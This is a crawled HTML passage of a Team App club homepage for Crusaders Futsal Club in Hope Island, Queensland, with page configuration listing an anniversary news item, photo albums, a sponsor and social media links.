

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://crusadersfutsalclub.teamapp.com/?_webpage=v1
body_size: 27008
content:
<!DOCTYPE html>
<html>
  <head>
    <title>Team App</title>

    <meta content='text/html; charset=UTF-8' http-equiv='Content-Type'>
    <meta charset='UTF-8'>
    <meta content="IE=edge" http-equiv="X-UA-Compatible" />
    <meta content="width=device-width" name="viewport" />

    <meta name="csrf-param" content="authenticity_token" />
<meta name="csrf-token" content="xfFMTjJM2jhbU4T3zQOJ8uglV6JE8oaxxcjjmqSCd9Q5C_2JBizIiMgUFg34yqJQIEKOqRfnFEdrWn3Bw4hqTQ" />

      <meta name="robots" content="index, follow"></meta>

      
<link rel="apple-touch-icon" href="https://image-assets.teamapp.com/images/clubs/logos/original/147480-80e27cfd3171b4e660e766edf1da43c98296a197.png?w=57&h=57&fit=fill&bg=%2351831E&bg_id=1&updated_at=1761641086&disable_crop=false&Expires=1772323199&Signature=dISKH34x4a2GxLptG9xro5U~jVI6w7dsyyD28ygPnS4brHz6ajabFxyuVfWSLKD-XWidbNIWt9UEh7-Kh3PnNIApJFyYa~YpqoLX-7LO~iS7QTEl~y9vlVUmBfmU0MIUBih~yeRWOXOuKqIgEBKdQkBFCeQ4tlZFf-Xy5X72DbFIb~G5V3VVk5Ka2aFhsfiiAuVF0HLmecHqxHu7T8Si11gZlzcccpYJnxFoUhyCcBhMsjhB7FJYpgLjupNJiPT0n2LXRIiJfsqVRgve2gSsGTIeF58A~Sv4ut1Jgcfo9b2cPijHNCdCJiAS0Utb9gMpUyYs9YHFaQ6q-q7~da~gJQ__&Key-Pair-Id=APKAJFZWFRGCAFJEEKOA"></link>
<link rel="apple-touch-icon" sizes="72x72" href="https://image-assets.teamapp.com/images/clubs/logos/original/147480-80e27cfd3171b4e660e766edf1da43c98296a197.png?w=72&h=72&fit=fill&bg=%2351831E&bg_id=1&updated_at=1761641086&disable_crop=false&Expires=1772323199&Signature=Qm3MGLH7FnTMHZN9dbE0xbYxop2HSzEDCed8eTBO4BfKCqietQhwMfbwVkgoDb7k~ZV6tcgd2XuRKRNMiGwMtYL6kPwM51ryQDSfmDmnPj-iiSea9zvOCad2U2r-OkYn-w5wLd1q7JwESB7YKoxNvb43OBw5ZXMjGz83uBRnbvZX3vhFbOeiK-~UpVScWQrYqsr6DqwFJCMq7y1ZspQRrQFmsEOkFYFl9env6GmXrToY7Y9ivu4Xxsidr0FbYu9ZrtZpCM-88dy3DyXDVoUUUFIscCU6bu4aFxazSRoqe6Ncxe~XITsYDkCgMqSUlh3Ji8P6gf5SWzYLIYzIpbLAkQ__&Key-Pair-Id=APKAJFZWFRGCAFJEEKOA"></link>
<link rel="apple-touch-icon" sizes="114x114" href="https://image-assets.teamapp.com/images/clubs/logos/original/147480-80e27cfd3171b4e660e766edf1da43c98296a197.png?w=114&h=114&fit=fill&bg=%2351831E&bg_id=1&updated_at=1761641086&disable_crop=false&Expires=1772323199&Signature=FilLHJlf~rNOmzNY0aaI-dPZRdk9opFMI~TSF3PRMt6Og0xZ~[base64]~WCHKhTGrQYCCrsBWfdpAgU1IZ-7e1wWbdEY-TvAslk72MztientnP0rWJLxdVWPPmMvSg__&Key-Pair-Id=APKAJFZWFRGCAFJEEKOA"></link>
<link rel="apple-touch-icon" sizes="144x144" href="https://image-assets.teamapp.com/images/clubs/logos/original/147480-80e27cfd3171b4e660e766edf1da43c98296a197.png?w=144&h=144&fit=fill&bg=%2351831E&bg_id=1&updated_at=1761641086&disable_crop=false&Expires=1772323199&Signature=UWpzOqEqHzIjVyBuHtwL41QnO445Tom~ZOFp-SShen5x-FrMbW25fFjUYJDPqcyjXGmDQaXHKKnT3yy9IJf2dQZxQAHaor2jVhJUMFZij4IkEPH7DLJv1Rjy7K~LZUQmgsE~ZPfbfC1D-z4AsYTOArAeA3eQQfQs7UvY9RCzHlTDof~pz1p~G8c2V0Ymg1AAbr~LhveK4E~UTPB7x2-7UPobDyns4oOJqbno0gAnP2rs9l6EsfzMPJJLU1fNsTiOXdAidyHUXVHya46cglSjheISOLqeJ~-EtNPn4zfwEx-etC8HIcyllruGFsGfwgSBbxTf~vBKm5MC3kfq-HVgRg__&Key-Pair-Id=APKAJFZWFRGCAFJEEKOA"></link>

<link rel="apple-touch-startup-image" href="https://image-assets.teamapp.com/images/clubs/logos/original/147480-80e27cfd3171b4e660e766edf1da43c98296a197.png?w=320&h=460&fit=fill&bg=%2351831E&bg_id=1&updated_at=1761641086&disable_crop=false&Expires=1772323199&Signature=kLJ-qEj2NRnb7gtqXF8x-N2lWLGlwZUds-SS1MBoe9veblKM-aeozieG-yrfe3NBpBwGuABp~qUwk8xbJcvvqLdETJM-XZnfieiL8JS~0D-gJH5i~JgcKSK-Q0fBltl-HGqpXr1P9SkN7MUfvTaW6lrYTxT6IQNVKDKBGWNXG4BDdZujypbZLIjA6dsXt8R8FOe2u8IfRHLj0KLCf63d6vCAy9OUVzJM61IaLFaW~56S-vlTx841RXH53RYWQFWCRhHac0lQdjcOgHgFO0OSdWMurPW1qIA5x0d9-9aNAA57vt95hLYGT0OGm2xNeiVMVVQjOU6HfsdlGBFjBGcy6Q__&Key-Pair-Id=APKAJFZWFRGCAFJEEKOA"></link>
<link rel="apple-touch-startup-image" href="https://image-assets.teamapp.com/images/clubs/logos/original/147480-80e27cfd3171b4e660e766edf1da43c98296a197.png?w=640&h=920&fit=fill&bg=%2351831E&bg_id=1&updated_at=1761641086&disable_crop=false&Expires=1772323199&Signature=[base64]~DhoMObaP~HhlqWQL9BjGdamzYjw__&Key-Pair-Id=APKAJFZWFRGCAFJEEKOA" sizes="640x920"></link>
<link rel="apple-touch-startup-image" href="https://image-assets.teamapp.com/images/clubs/logos/original/147480-80e27cfd3171b4e660e766edf1da43c98296a197.png?w=768&h=1004&fit=fill&bg=%2351831E&bg_id=1&updated_at=1761641086&disable_crop=false&Expires=1772323199&Signature=YrA-z-xvUcc-5NB4K~3VqBR0b3v4ZL~AGn7LVpJZVKH-a9Bc524mY1dt9Lbozqojhgrkr6vI5Ux-ZsVtjMABGRwHNSG0DWJAaqHipiWe0rHJiE9a15V8dAVRAzBYLXh3ojRJZ6vp7zutDzx0Eo3BmztBb2K5kSIBU9RFIuoqNItgUPYFnQ4-QC~1dBGWn-rnYDLgTPLb6t4qCsga-P1tuKBVXPTtgf9j2mswwkF1DMYJJ3GRygvoNvaijuOU9f~kZkwXHr~I-5A1amP7ykr-OpmnQBK1vSPEAl7enyGfJuPBGxlzjXcLuBJ-K5LhjNZ15G3nHfMY1HhJcjZa4KiYbg__&Key-Pair-Id=APKAJFZWFRGCAFJEEKOA" sizes="768x1004" media="screen and (min-device-width: 321px) and (max-device-width: 1024px) and (orientation:portrait)"></link>

      <meta name="author"                 content="Crusaders Futsal Club" />
<meta name="copyright"              content="Crusaders Futsal Club" />

<meta name="application-name"       content="Team App" />
<meta name="apple-itunes-app"       content="app-id=625607532" />
<meta name="theme-color"            content="#004C00"></meta>

<meta property="og:site_name"       content="Crusaders Futsal Club" />
<meta property="og:title"           content="Crusaders Futsal Club" />
<meta property="og:description"     content="" />
<meta property="og:type"            content="website" />
<meta property="og:url"             content="https://crusadersfutsalclub.teamapp.com/?_webpage=v1" />
<meta property="og:image"           content="https://image-assets.teamapp.com/images/clubs/logos/original/147480-80e27cfd3171b4e660e766edf1da43c98296a197.png?w=320&h=320&updated_at=2026-01-21+11%3A14%3A59+UTC&disable_crop=false&Expires=1772323199&Signature=NkmVi4GLplYSfzUzbdWpW6jIW8i2VTogARSmV4t0F5n3a-gEFVicO1N4~dWVxTk54AxoSHgOQ4EwPSTduX4XdrntaVL4n0G-iwKhwLvE89VGCVbFRLQl6rZLxeCluSv1CtQsizXwVCiJSJbxYuYwEdC5QKgvp34LfKcQCxfBBfQS~PH4BymdGf77OKqE-59Yfpq8f1UrJGX3-7lTvquVVT6w5D3UqqyZXxOie4Rk5vwqUXp5w586Qnn5xRu0VZa2Se8fSn8k7~bkzTQbfkrUupraVsOomTDxBSB9Hk9eG8NJFHbUhdl~YIpUpMhdy1~kJL6oRSK~HFO5sVCs3c3iww__&Key-Pair-Id=APKAJFZWFRGCAFJEEKOA" />

<meta name="twitter:card" content="summary" />
<meta name="twitter:site" content="" />
<meta name="twitter:title" content="Crusaders Futsal Club" />
<meta name="twitter:description" content="" />
<meta name="twitter:image" content="https://image-assets.teamapp.com/images/clubs/logos/original/147480-80e27cfd3171b4e660e766edf1da43c98296a197.png?w=320&h=320&updated_at=2026-01-21+11%3A14%3A59+UTC&disable_crop=false&Expires=1772323199&Signature=NkmVi4GLplYSfzUzbdWpW6jIW8i2VTogARSmV4t0F5n3a-gEFVicO1N4~dWVxTk54AxoSHgOQ4EwPSTduX4XdrntaVL4n0G-iwKhwLvE89VGCVbFRLQl6rZLxeCluSv1CtQsizXwVCiJSJbxYuYwEdC5QKgvp34LfKcQCxfBBfQS~PH4BymdGf77OKqE-59Yfpq8f1UrJGX3-7lTvquVVT6w5D3UqqyZXxOie4Rk5vwqUXp5w586Qnn5xRu0VZa2Se8fSn8k7~bkzTQbfkrUupraVsOomTDxBSB9Hk9eG8NJFHbUhdl~YIpUpMhdy1~kJL6oRSK~HFO5sVCs3c3iww__&Key-Pair-Id=APKAJFZWFRGCAFJEEKOA" />


    <!-- Google Tag Manager -->
    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
    new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
    j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
    'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
    })(window,document,'script','dataLayer','GTM-555QN57');</script>
    <!-- End Google Tag Manager -->


    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link href="https://fonts.googleapis.com/css2?family=Barlow:wght@300;400;500;600;700&family=Oswald&family=Satisfy&display=swap" rel="stylesheet">
    <link href="https://cdn.jsdelivr.net/npm/@mdi/font@5.x/css/materialdesignicons.min.css" rel="stylesheet" >
    <link
      rel="stylesheet"
      href="https://fonts.googleapis.com/css?family=Material+Icons|Material+Icons+Outlined|Material+Icons+Two+Tone|Material+Icons+Round|Material+Icons+Sharp"
    />

    <link rel="stylesheet" href="/css/redactor.min.css">

        <link href="https://teamapp-vuejs.s3.amazonaws.com/1.0.72/stylesheets/client.css" rel="stylesheet">
  </head>

  <body>
    <div id='app'>
      <noscript>
        Please enable JavaScript to view this web site.
      </noscript>
    </div>

    <script>
      var __page = {"webContainerTemplate":"wide","hideWebLeaderboard":true,"components":[{"type":"webWelcomeV2","title":"Welcome to Crusaders Futsal Club!","body":"\u003cp\u003eThis website accompanies our Team App smartphone app available from the App Store or Google Play. Download Team App now and search for Crusaders Futsal Club to enjoy our team app on the go.\u003c/p\u003e","name":"Glynn Boyd","nameTitle":"","member":false,"backgroundColor":"#0000CC","textColor":"#E5E500"},{"type":"responsiveRow","sticky":"true","columns":[{"breakpoints":{"xs":12,"sm":12,"md":8,"lg":8,"xl":8},"components":[{"type":"webArticlesV2","title":"Latest News","onClick":{"controller":"detail/window","url":"https://crusadersfutsalclub.teamapp.com/articles?_detail=v1"},"components":[{"title":"10 YEAR ANNIVERSARY PHOTO (TONIGHT 7/12/2023) LOOKING FORWARD...","subtitle":"7 Dec 2023 • By Glynn Boyd","text":"Hi Team,\r\n\r\nThis photo is for every single player at Crusaders from our Min...","onClick":{"controller":"detail/window","url":"https://crusadersfutsalclub.teamapp.com/articles/8030639?_detail=v1"}}]},{"type":"webEventsV2","icon":"event","title":"Upcoming Events","onClick":{"controller":"list/window","url":"https://crusadersfutsalclub.teamapp.com/events?_list=v1"},"noEvents":{"title":"THERE ARE NO UPCOMING EVENTS","text":"This might be because you are not logged in.","subtitle":"Log in","onClick":{"controller":"detail/window","url":"https://www.teamapp.com/user_session/new?_detail=v1"}}},{"type":"webGalleryV2","icon":"collections","title":"Latest Gallery","onClick":{"controller":"list/window","url":"https://crusadersfutsalclub.teamapp.com/photos?_list=v1"},"components":[{"image":"https://image-assets.teamapp.com/uploads/images/2343e36b-8697-45d9-a108-df166a95efa6?w=640\u0026h=360\u0026fit=crop\u0026updated_at=1665570416\u0026Expires=1772323199\u0026Signature=L5zdn08eWjaA3LZgGCmBRHcdthXQag1Uaq3OyuV1S-DMC7Uoe5XZEZ5pGiCPovWlxnH5fDJvW29hmEBmNAoMMRLQtjx-TfI72fPgzRW6PxK9FzbPHeP-nrSmJ1eCzjYw8vBPl7dhlvBuF~ZvEgarSha0sF1HNDmHrf2TH1ePGnPFERhN8uXZjWPfMcDZ71QrC1iKDKcGMC5bwu3qMrGfNO32EJC285KV14T9jA2axpROOFg~lC11tPsm55Xr8BaXO-T-0qqCmJhJPySr946sq2qDSOzZddx9Mcjx3JPsoTyc3opNh8DW6X6GTdvzNPYjH8IbmEPm4FEQPZ52iOZzNA__\u0026Key-Pair-Id=APKAJFZWFRGCAFJEEKOA","title":"Crusaders Methodology in a nut shell. #nolongballshere","chipGroup":[{"text":"5","icon":{"material":"thumb_up","color":"#050505"},"backgroundColor":"#E4E6EB","color":"#050505"},{"text":"1","icon":{"material":"image","color":"#050505"},"backgroundColor":"#E4E6EB","color":"#050505"},{"text":"0","icon":{"material":"play_circle_outline","color":"#050505"},"backgroundColor":"#E4E6EB","color":"#050505"}],"onClick":{"controller":"detail/window","url":"https://crusadersfutsalclub.teamapp.com/photos/484131?_detail=v1"}},{"image":"https://image-assets.teamapp.com/uploads/images/3bb8d31f-4f5f-4e83-8b4e-57e2be9970a5?w=640\u0026h=360\u0026fit=crop\u0026updated_at=1665570435\u0026Expires=1772323199\u0026Signature=EJOW6vLaTb7HvdHR2n0DwQmjplI38maQ2yAuTXtvsgTxh6CjwemSlLOCxgvDBns4gSuQVC1ZK4jnlqhB2~[base64]~Kok2zkEBkYsC6pZX2GP97ByEjyZpVZKLw__\u0026Key-Pair-Id=APKAJFZWFRGCAFJEEKOA","title":"Untitled Album","chipGroup":[{"text":"4","icon":{"material":"thumb_up","color":"#050505"},"backgroundColor":"#E4E6EB","color":"#050505"},{"text":"1","icon":{"material":"image","color":"#050505"},"backgroundColor":"#E4E6EB","color":"#050505"},{"text":"0","icon":{"material":"play_circle_outline","color":"#050505"},"backgroundColor":"#E4E6EB","color":"#050505"}],"onClick":{"controller":"detail/window","url":"https://crusadersfutsalclub.teamapp.com/photos/467290?_detail=v1"}},{"image":"https://image-assets.teamapp.com/images/image_attachments/images/original/87992-b21f10160e8febe1e6228f03a367bca6a4a63047.jpeg?crop%5Bx%5D=0\u0026crop%5By%5D=0\u0026crop%5Bw%5D=0\u0026crop%5Bh%5D=0\u0026w=640\u0026h=360\u0026fit=crop\u0026updated_at=1472626176\u0026Expires=1772323199\u0026Signature=g-QOJODkn9SW02HUTaKtx4TL0CFQ-fcmPgUE-3NU-0sxujbXVP0vVjAQt0W~YPmFbGDm05Vr3r7T-oanqdESkycH9qhZiyVkh5HMW9igWBzWZr-RDHooxTxcdr1TOmCnryGwcAcnaaDI7NOQv5L4~AYIYtdBCo6wP1Mn6cePzhkI-2hOw0CuTM6V93X6jAKOca2aIOcFtf7nWGGLU9yybmzIdbJAMFz9Phve9GRvBnzjqkgoWxCoMkM2i9jiI5forDFDjMNG82r~sLeK3BiplxfjJNgeV4L72VMNEMNxRy7S8axyYXqadCwPhkMbhy~BYyTgCJJrYWg4iVB7xhp3rg__\u0026Key-Pair-Id=APKAJFZWFRGCAFJEEKOA","title":"Untitled Album","chipGroup":[{"text":"4","icon":{"material":"thumb_up","color":"#050505"},"backgroundColor":"#E4E6EB","color":"#050505"},{"text":"1","icon":{"material":"image","color":"#050505"},"backgroundColor":"#E4E6EB","color":"#050505"},{"text":"0","icon":{"material":"play_circle_outline","color":"#050505"},"backgroundColor":"#E4E6EB","color":"#050505"}],"onClick":{"controller":"detail/window","url":"https://crusadersfutsalclub.teamapp.com/photos/429441?_detail=v1"}}]}]},{"breakpoints":{"xs":12,"sm":12,"md":4,"lg":4,"xl":4},"components":[{"type":"adBanner","size":"mrec","breakpoints":{"xs":true,"sm":false,"md":false,"lg":true,"xl":true},"url":"https://www.teamappadvertising.com/serve?admin=false\u0026height=250\u0026latitude=\u0026longitude=\u0026publisher_id=1\u0026publisher_specific%5Bassociation%5D%5B%5D=528795\u0026publisher_specific%5Bclub%5D=147480\u0026publisher_specific%5Bcountry%5D=Australia\u0026publisher_specific%5Blatitude%5D=-27.8669\u0026publisher_specific%5Blongitude%5D=153.362\u0026publisher_specific%5Bsport%5D=Futsal\u0026publisher_specific%5Bstate%5D=Queensland\u0026width=300"},{"type":"webSponsorsV2","title":"Sponsors","onClick":{"controller":"list/window","url":"https://crusadersfutsalclub.teamapp.com/sponsors?_list=v1"},"sponsors":[{"onClick":{"url":"http://\twww.pivotalagency.com.au","controller":"actions/openUrl","newTab":true},"name":"PIVOTAL AGENCY ","image":"https://image-assets.teamapp.com/images/sponsors/logos/original/64767-96e8af1bd6603647c4fbb1ab5c856de4b90e165b.png?w=150\u0026Expires=1772323199\u0026Signature=JcFVefWWIfyBBxIuoNN2Xau6EKhZ99SSAcgIghricMxyDpoXvjjq0vyvgVXbmNdVhsAgcnPjiGRMbtrPfCvSxfHs4WPfNHB25ycq8pKWF8cPM-ptFZuw-5ChTlmB7XyPhTIlC6bIUXx4VpSHSJhcGqGPhdBS4iit1K3Y7gCCry3Zah4x~bi7SHi2vG7VEWrc0bZBHDvJPdPNo93W4zTN6SqDZPIDAU9VIRZRazE6jqvTATrVdc42X-mgAZ6gKMIooOE3EnNUqnIEJ1NxXl58eX8cYR1tNt9VGGow7g5Wf4Adu~HdZ8L2F2~7qytgk3stfofL2bxW6Bb8dUPJGC8X-w__\u0026Key-Pair-Id=APKAJFZWFRGCAFJEEKOA"}]},{"type":"webSocialmediaV2","title":"Social Media","onClick":{"controller":"list/window","url":"https://crusadersfutsalclub.teamapp.com/socialmedia?_list=v1"},"socialmedia":[{"image":"https://assets.teamapp.com/assets/app/social/facebook-ece24df61a0aa7fdced047baee26d479c8fcce976c7560bb5031f99d03032fc8.png","title":"Facebook","onClick":{"url":"https://facebook.com/CrusadersFutsalClub/","controller":"actions/openUrl","newTab":true}},{"image":"https://assets.teamapp.com/assets/app/social/instagram-a350e9d0147dd769988834bb5351a32ee1deee129f63535a05c0c8f7a9fae19c.png","title":"Instagram","onClick":{"url":"https://instagram.com/crusadersfutsalclubofficialgc","controller":"actions/openUrl","newTab":true}},{"image":"https://assets.teamapp.com/assets/app/social/website-e1eb15c1f566abf6f75656c892b2338e5de266eb8f6023699a12c6bead9b49f8.png","title":"Crusaders Futsal Club","onClick":{"url":"https://www.crusadersfc.com.au/","controller":"actions/openUrl","newTab":true}}]}]}]}],"toolbarType":"taClub","navMenu":{"systemButton":"TRIBAR","title":"Home","name":"Crusaders Futsal Club","url":"https://www.teamapp.com/v2/clubs/147480?_detail=v1","drawerTitle":{"text":"Crusaders Futsal Club","color":"#0000CC"},"homepageSubtitle":"Futsal • Hope Island, Queensland","homepage":"https://crusadersfutsalclub.teamapp.com?_webpage=v1","image":{"image":"https://image-assets.teamapp.com/images/clubs/logos/original/147480-80e27cfd3171b4e660e766edf1da43c98296a197.png?disable_crop=false\u0026Expires=1772323199\u0026Signature=ZbfwE1u6pgpaaB7YD68ju-FBxKs7HCRExdBTrSNwltJV~7LKQWqJLx0SAWssPa-AuOx6gYa0M5eSBn9Z5Lx1C5ba15SXK9Tb6Cx6rZoET6ersST2re6oY~b7pA54hPAQvhSR9L5~rltwE5bY-lGQLrpe5kx86WdB55HDE12FoucwKvnhH9JJm7L9juKNsAesuA2IIF98Z1K9~0svlta2AI2ADBY5KJ1hyvZjF~dnr2wucnXk6bTWiDFhthjSKexoBr~OTdwtkS2S5GbsGIIe3zCzbP0gZFynS3lO3af0lPPY3KmiD-TGMNTmoFILe~0ggcbhYeYS5SwEOqv40BOEEQ__\u0026Key-Pair-Id=APKAJFZWFRGCAFJEEKOA","backgroundColor":"#51831E","backgroundImage":"https://assets.teamapp.com/assets/app/clubs/backgrounds/grass-688ccad0e209b1c49109504bd9aeb06d2f2b358c119afb1e88721ec6c4ec400f.png","backgroundRepeat":true},"buttons":[{"id":"news","icon":"view_headline","text":"News","newFlag":false,"active":false,"opacity":1,"controller":"detail/window","url":"https://crusadersfutsalclub.teamapp.com/articles?_detail=v1"},{"id":"events","icon":"event","text":"Events","newFlag":false,"active":false,"opacity":1,"controller":"list/window","url":"https://crusadersfutsalclub.teamapp.com/events?_list=v1"},{"id":"teams","icon":"security","text":"Teams ","newFlag":false,"active":false,"opacity":1,"controller":"list/window","url":"https://crusadersfutsalclub.teamapp.com/teams?_list=v1"},{"id":"photos","icon":"photo_library","text":"Gallery","newFlag":false,"active":false,"opacity":1,"controller":"list/window","url":"https://crusadersfutsalclub.teamapp.com/photos?_list=v1"},{"id":"availabilities","icon":"event_available","text":"Availabilities","newFlag":false,"active":false,"opacity":0.5},{"id":"socialmedia","icon":"group","text":"Social Media","newFlag":false,"active":false,"opacity":1,"controller":"list/window","url":"https://crusadersfutsalclub.teamapp.com/socialmedia?_list=v1"},{"id":"documents","icon":"folder","text":"Documents","newFlag":false,"active":false,"opacity":1,"controller":"list/window","url":"https://crusadersfutsalclub.teamapp.com/documents?_list=v1"},{"id":"sponsors","icon":"star","text":"Sponsors","newFlag":false,"active":false,"opacity":1,"controller":"list/window","url":"https://crusadersfutsalclub.teamapp.com/sponsors?_list=v1"},{"id":"webpage3","icon":"open_in_browser","text":"Website ","newFlag":false,"active":false,"opacity":1,"controller":"actions/openUrl","url":"http://www.crusadersfc.com.au"},{"id":"surveys","icon":"toc","text":"Surveys","newFlag":false,"active":false,"opacity":1,"controller":"list/window","url":"https://crusadersfutsalclub.teamapp.com/surveys/open?_list=v1"}],"customButtons":[],"toolbar":[{"title":"Settings","mdi":"settings","controller":"list/window","url":"https://crusadersfutsalclub.teamapp.com/settings?_list=v1"}],"user":{"image":"https://assets.teamapp.com/assets/app/memberships/no_photo_x128sq-841c733d38bdfa60a5a89f2c733910f36072231773584db87c2f3a47d44bf0cf.png","menu":[{"title":"Log In","url":"https://www.teamapp.com/login"},{"title":"Sign Up","url":"https://www.teamapp.com/users/new"}]}},"barColor":"#E5E500","navTintColor":"#0000CC","textColor":"#FFFFFF","bgImage":"https://image-assets.teamapp.com/uploads/images/default_bg.jpg?w=1400\u0026Expires=1772323199\u0026Signature=YcVEJKr1V0gAh6jxcmQProSmroJtL4Nisb2slXYVLDo0L8yDmuHBPJQCjHxnFOy-DUw5HUNFsgSJRPInkdwTY4OWzt9O6Nq6vbzSvvKLY2q3gP6RyugXEcuQ3JjTcRQh4XitbpJ-yyf0ftLGv2w2pe6pK-eoPdgl0tNgI~It9MLy5-JaNr0ptgvGXBTweMwUFhMDA52aWWVwAw8wUIn7IomuiIJ4tj~YzVSS8rL5SkWRIViKtSi~WgcgYwWNIEK9UAfQiuiskgFMiLEbzBvfnuXg1JBChhhDW7yRwsiOjuIwgV8DstAxeOJMu5gH21IworjrU3vt84pOOV46e-5HNg__\u0026Key-Pair-Id=APKAJFZWFRGCAFJEEKOA","bgImageBlur":0,"bgImageColor":0,"bgImageBrightness":100,"bgImageContrast":100,"bgImageSaturate":100,"bgColor":"#E5E500","bgImageOpacity":100,"webToolbar":{"teamapp":{"controller":"detail/window","url":"https://www.teamapp.com/?_detail=v1"},"leaderboardAd":{"url":"https://www.teamappadvertising.com/serve?admin=false\u0026height=90\u0026latitude=\u0026longitude=\u0026publisher_id=1\u0026publisher_specific%5Bassociation%5D%5B%5D=528795\u0026publisher_specific%5Bclub%5D=147480\u0026publisher_specific%5Bcountry%5D=Australia\u0026publisher_specific%5Blatitude%5D=-27.8669\u0026publisher_specific%5Blongitude%5D=153.362\u0026publisher_specific%5Bsport%5D=Futsal\u0026publisher_specific%5Bstate%5D=Queensland\u0026width=728"},"staticToolbar":{"rightButtons":[{"text":"Log In","controller":"detail/window","url":"https://www.teamapp.com/user_session/new?_detail=v1"},{"text":"Sign Up","template":"prominent","controller":"detail/window","url":"https://www.teamapp.com/user_session/new?_detail=v1"}]},"items":[{"tooltip":"Settings","icon":{"font":"fa-solid","name":"fa-gear","color":"#0000CC","fontSize":18},"controller":"list/window","url":"https://crusadersfutsalclub.teamapp.com/clubs/147480/settings.json?_list=v1"},{"tooltip":"Contact Us","icon":{"font":"fa-solid","name":"fa-envelope","color":"#0000CC","fontSize":18},"controller":"detail/window","url":"https://crusadersfutsalclub.teamapp.com/contact_us/new?_detail=v1"},{"text":"Join","prependIcon":{"font":"fa-solid","name":"fa-plus","color":"#E5E500","fontSize":14},"controller":"detail/window","url":"https://www.teamapp.com/user_session/new.json?_detail=v1\u0026join_club_id=147480"}]},"webFooter":{"teamapp":{"controller":"detail/window","url":"https://www.teamapp.com/?_detail=v1"},"menu":[{"text":"About","buttons":[{"text":"Our Story","controller":"detail/window","url":"https://www.teamapp.com/about-our-story?_detail=v1"},{"text":"Terms of Service","controller":"detail/window","url":"https://www.teamapp.com/terms?_detail=v1"},{"text":"Fair Processing Notice","controller":"detail/window","url":"https://www.teamapp.com/fair_processing?_detail=v1"},{"text":"Privacy Policy","controller":"detail/window","url":"https://www.teamapp.com/privacy?_detail=v1"},{"text":"Blog","controller":"detail/window","url":"https://www.teamapp.com/press_releases?_detail=v1"}]},{"text":"Product","buttons":[{"text":"How Stack Team App Works","controller":"detail/window","url":"https://www.teamapp.com/about-how-it-works?_detail=v1"},{"text":"Member Features","controller":"detail/window","url":"https://www.teamapp.com/features?_detail=v1\u0026type=member"},{"text":"Club Admin Features","controller":"detail/window","url":"https://www.teamapp.com/about-admin-features?_detail=v1"},{"text":"Youth Club Features","controller":"detail/window","url":"https://www.teamapp.com/about-youth-features?_detail=v1"},{"text":"League \u0026 Association Features","controller":"detail/window","url":"https://www.teamapp.com/about-association-features?_detail=v1"}]},{"text":"Stack Team App","buttons":[{"text":"Advertise on Stack Team App","controller":"detail/window","url":"https://www.teamapp.com/about-advertise?_detail=v1"},{"text":"Commercialization Tips","controller":"detail/window","url":"https://www.teamapp.com/about-commercialise?_detail=v1"},{"text":"Careers","controller":"detail/window","url":"https://www.teamapp.com/about-careers?_detail=v1"}]},{"text":"Stack Tourney","buttons":[{"text":"About Stack Tourney","controller":"detail/window","url":"https://www.teamapp.com/about-stack-tourney?_detail=v1"},{"text":"Visit Stack Tourney","controller":"actions/openUrl","url":"https://www.stacktourney.com","newTab":true}]},{"text":"Support","buttons":[{"text":"Help \u0026 Support","controller":"actions/openUrl","url":"https://support.teamapp.com","newTab":true},{"text":"Contact Stack Team 